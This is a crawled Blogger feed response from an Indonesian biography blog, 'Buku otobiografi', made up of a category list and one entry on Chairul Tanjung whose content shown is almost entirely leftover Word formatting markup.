_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'LinkMu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://buku-otobiografi.blogspot.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://buku-otobiografi.blogspot.com/feeds/posts/default/-/Pebisnis?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3
body_size: 10386
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-660637915313103484"},"updated":{"$t":"2024-11-08T07:33:04.545-08:00"},"category":[{"term":"seniman"},{"term":"aktor"},{"term":"politik"},{"term":"biografi"},{"term":"pahlawan"},{"term":"indonesia"},{"term":"pengusaha"},{"term":"pengusaha sukses"},{"term":"PENULIS"},{"term":"pendidikan"},{"term":"penemu"},{"term":"BIOGRAFI TOKOH PENDIDIKAN"},{"term":"Enterpreneur"},{"term":"Startup"},{"term":"inspirasi"},{"term":"walikota terbaik"},{"term":"yogyakarta"},{"term":"Presiden"},{"term":"entertainer"},{"term":"penyanyi"},{"term":"teknologi"},{"term":"Fidel Castro"},{"term":"Kuba"},{"term":"Ulama"},{"term":"artis"},{"term":"atlet"},{"term":"designer"},{"term":"disabilitas"},{"term":"maestro tari"},{"term":"penari"},{"term":"walikota"},{"term":"Achamd Zaky"},{"term":"Badminton"},{"term":"Bukalapak"},{"term":"Muda"},{"term":"Tokopedia"},{"term":"William Tanuwijaya"},{"term":"Wirausahawan"},{"term":"bengawan solo"},{"term":"benyamin"},{"term":"benyamin sueb"},{"term":"betawi"},{"term":"bupati purwakarta"},{"term":"dedikasi"},{"term":"gesang"},{"term":"keroncong"},{"term":"menteri"},{"term":"musisi"},{"term":"pemilik krim wak doyok"},{"term":"sang maestro bengawan solo"},{"term":"seniman betawi"},{"term":"seniman betawi legendaris"},{"term":"sukses"},{"term":"tokoh"},{"term":"tradisional"},{"term":"Atlet Bulutangkis"},{"term":"Brazil"},{"term":"Bulutangkis"},{"term":"Dedi Mulyadi"},{"term":"Djuanda Kartawidjaja"},{"term":"Elang Gumilang"},{"term":"Fashion Hijab"},{"term":"Grandmaster"},{"term":"ISI"},{"term":"Leontinus Alpha Edison"},{"term":"Motivator"},{"term":"Musik"},{"term":"Sepakbola"},{"term":"Sri Mulyani"},{"term":"arumi bachin"},{"term":"asti"},{"term":"atlit"},{"term":"biografi wakil bupati kabupaten trenggalek"},{"term":"bisnis"},{"term":"bupati trenggalek"},{"term":"catur"},{"term":"cross gender"},{"term":"film"},{"term":"jepang"},{"term":"kaligrafer"},{"term":"karir"},{"term":"kontroversial"},{"term":"legendaris"},{"term":"menteri keuangan"},{"term":"nyentrik"},{"term":"orang indonesia"},{"term":"pelawak"},{"term":"pembalap"},{"term":"penyanyi legendaris"},{"term":"raminten"},{"term":"solo"},{"term":"sosok dibalik raminten"},{"term":"sujiwo tejo"},{"term":"sutradara"},{"term":"tari"},{"term":"temanggung"},{"term":"wartawan"},{"term":"youtuber"},{"term":"?"},{"term":"ASI Pudjiastuti"},{"term":"Aktivis"},{"term":"Aktor Revolusi"},{"term":"Al Pacino"},{"term":"Apple"},{"term":"Atletik"},{"term":"BANKIR"},{"term":"Bill Gates"},{"term":"Bisnis Kecantikan"},{"term":"Blibli.com"},{"term":"Business of Fashion magazine (BoF)"},{"term":"California"},{"term":"Cannes Red Carpet Fashion \u0026 Film Award"},{"term":"Chairul Tanjung"},{"term":"Chapecoense"},{"term":"Colonel Sanders"},{"term":"DJ"},{"term":"David Guetta"},{"term":"Dead Mine"},{"term":"Denny sumargo"},{"term":"Disc Jokey"},{"term":"Endorse"},{"term":"Fakta"},{"term":"Fashion Blogger"},{"term":"Fast and Furious 6"},{"term":"Fenomenal"},{"term":"Football"},{"term":"Formula 1"},{"term":"Fotografer"},{"term":"Go-jek"},{"term":"Greysia Polli"},{"term":"Hafizh Qur'an"},{"term":"Hendy Setiono"},{"term":"Hijabers"},{"term":"ISLAM"},{"term":"Instragram"},{"term":"Jakarta Fashion Week"},{"term":"KFC"},{"term":"Kaftan Festival 2015"},{"term":"Kebab Baba Rafi"},{"term":"Kebab Turki"},{"term":"Kentucky Friend Chicken"},{"term":"Klinik"},{"term":"Komikus"},{"term":"Kusumo Martanto"},{"term":"Lari"},{"term":"Lilyana Natsir"},{"term":"Maestro Musik Indonesia"},{"term":"Mahasiswa Idealis"},{"term":"Mancanegara"},{"term":"Menteri Kelautan dan Perikanan"},{"term":"Microsoft Windows"},{"term":"Miliuner"},{"term":"Mohammad Hoesni Thamrin"},{"term":"Monas"},{"term":"Nadiem Makarien"},{"term":"New York Fashion Week"},{"term":"OI"},{"term":"Omzet"},{"term":"PELOPOR"},{"term":"PEMBISNIS"},{"term":"PENCIPTALAGU"},{"term":"PIXAR"},{"term":"Pearl Asia Extended"},{"term":"Pebisnis"},{"term":"Pemimpin Perang Jawa"},{"term":"Penyanyi Jazz"},{"term":"Penyanyi Solo"},{"term":"Perbisnis"},{"term":"Pesawat"},{"term":"Photoshoot"},{"term":"Pre-Wedding"},{"term":"Putra Sang Fajar"},{"term":"Raja Backhand"},{"term":"RiauEgaAgatha"},{"term":"Rio Haryanto"},{"term":"Rumah Iwan Fals"},{"term":"Soekarno"},{"term":"Srikandi"},{"term":"Stand up comedian"},{"term":"Star Trek Beyond"},{"term":"Starup"},{"term":"Steve Jobs"},{"term":"Susi Pudjiastuti"},{"term":"Susi Susanti"},{"term":"Taufik Hidayat"},{"term":"The Beatles"},{"term":"The King of backhand"},{"term":"The Raid"},{"term":"Tjut Meutia"},{"term":"Trendy"},{"term":"abang long fadil"},{"term":"agnes mo"},{"term":"aktor FTV"},{"term":"amerika"},{"term":"andrea hirata"},{"term":"angkat besi"},{"term":"anne avantie"},{"term":"arief muhammad"},{"term":"asrun"},{"term":"atlit basket nasional"},{"term":"balikpapan"},{"term":"banda aceh"},{"term":"bandar lampung"},{"term":"bandung"},{"term":"beladiri"},{"term":"belitung"},{"term":"berjasa"},{"term":"best seller"},{"term":"biografi emil dardak(1)"},{"term":"biografi emil dardak(2)"},{"term":"biografi gus ipin(1)"},{"term":"biografi gus ipin(2)"},{"term":"biografi kang emil(1)"},{"term":"biografi kang emil(2)"},{"term":"biografi pemilik maicih"},{"term":"biografi presiden maicih"},{"term":"biografi reza nurhilman(2)"},{"term":"biografi reza nurhliman(1)"},{"term":"biografi wak doyok(1)"},{"term":"biografi wak doyok(2)"},{"term":"biografi wak doyok(3)"},{"term":"bongkar"},{"term":"brownies"},{"term":"bunda eli"},{"term":"cinta lingkungan"},{"term":"cinta tapi beda"},{"term":"comedian"},{"term":"dalang"},{"term":"dian pelangi"},{"term":"didik hadipriyatna"},{"term":"didik nini thowok"},{"term":"e-commerce"},{"term":"ekonomi"},{"term":"emansipasi"},{"term":"entrepreneur"},{"term":"entrepreneur sukses"},{"term":"fans iwan fals"},{"term":"fashion show"},{"term":"gelas-gelas berdenting"},{"term":"gubernur dki jakarta"},{"term":"gubernur ganteng jambi"},{"term":"gudeg"},{"term":"hafalan shalat delisa"},{"term":"herjunot ali"},{"term":"herman hn"},{"term":"hermanto dardak"},{"term":"hutanku"},{"term":"iMac"},{"term":"iPad"},{"term":"iPhone"},{"term":"iPod"},{"term":"ibu"},{"term":"idealis"},{"term":"illiza"},{"term":"indonesia menanam"},{"term":"internasional"},{"term":"isi rimba"},{"term":"iwan fals"},{"term":"jago"},{"term":"jakarta"},{"term":"jambang wak doyok"},{"term":"jambi"},{"term":"jetski"},{"term":"joe taslim"},{"term":"jogja"},{"term":"jokowi"},{"term":"jurnalistik"},{"term":"kaligrafer islam"},{"term":"kartini"},{"term":"katering gibran rakabuming"},{"term":"kebaya"},{"term":"keliling dunia"},{"term":"kendari"},{"term":"krim wak doyok"},{"term":"kritik sosial"},{"term":"laga"},{"term":"lakon"},{"term":"lampung"},{"term":"laskar pelangi"},{"term":"legenda"},{"term":"lupa endonesa"},{"term":"lupa endonesa deui"},{"term":"maha cinta rahwana"},{"term":"mendunia"},{"term":"menteri sensasional"},{"term":"merenda kasih"},{"term":"model"},{"term":"moga bunda disayang Allah"},{"term":"museum kata"},{"term":"nini thowong"},{"term":"novel"},{"term":"novelis"},{"term":"nyunyu"},{"term":"olahraga"},{"term":"oppai yakitori"},{"term":"panahan"},{"term":"pelang usaha"},{"term":"pelari"},{"term":"pelukis pasir"},{"term":"penggemar iwan fals"},{"term":"pengusaha catering sukses"},{"term":"pengusaha keripik singkong"},{"term":"penulis terkenal"},{"term":"perempuan berkalung sorban"},{"term":"pluralisme"},{"term":"poconggg"},{"term":"poconggg juga pocong"},{"term":"pohon kehidupan"},{"term":"rapper"},{"term":"rekor"},{"term":"renang"},{"term":"ridwan kamil"},{"term":"rizal effendi"},{"term":"rumah sakit bethesda"},{"term":"sang pemimpi"},{"term":"sang pencerah"},{"term":"sd gantung muhammadiyah"},{"term":"seni kriya"},{"term":"seniman jenius dan nyentrik"},{"term":"sensasional"},{"term":"serambi makkah"},{"term":"si cantik"},{"term":"sinden"},{"term":"siram tanam"},{"term":"surabaya"},{"term":"susi air"},{"term":"sutadi"},{"term":"sutradara idealis"},{"term":"tampan"},{"term":"terbaik"},{"term":"tercepat"},{"term":"tere liye"},{"term":"tiga rambu"},{"term":"tinju"},{"term":"tipang"},{"term":"tlutur"},{"term":"tri rismaharini"},{"term":"vino"},{"term":"wakil bupati termuda di indonesia"},{"term":"walikota balikpapan"},{"term":"walikota bandar lampung"},{"term":"walikota bandung ridwan kamil"},{"term":"walikota gila taman"},{"term":"walikota kendari"},{"term":"walikota kendari anti pungli"},{"term":"walikota kota bandung"},{"term":"walikota kota madani"},{"term":"walikota kota terkemuka"},{"term":"walikota kota terkemuka balikpapan"},{"term":"wayang"},{"term":"wilijan"},{"term":"wushu"},{"term":"yu djum"},{"term":"zaskia adya mecca"},{"term":"zulkifli nurdin"},{"term":"zumi zola"}],"title":{"type":"text","$t":"Buku otobiografi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/buku-otobiografi.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/660637915313103484\/posts\/default\/-\/Pebisnis?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/buku-otobiografi.blogspot.com\/search\/label\/Pebisnis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-660637915313103484.post-6116489749064238206"},"published":{"$t":"2016-12-17T22:47:00.006-08:00"},"updated":{"$t":"2016-12-20T11:27:02.635-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chairul Tanjung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspirasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pebisnis"}],"title":{"type":"text","$t":"Biografi Singkat Chairul Tanjung "},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003EChairul Tanjung Si Anak Singkong  \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EIN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  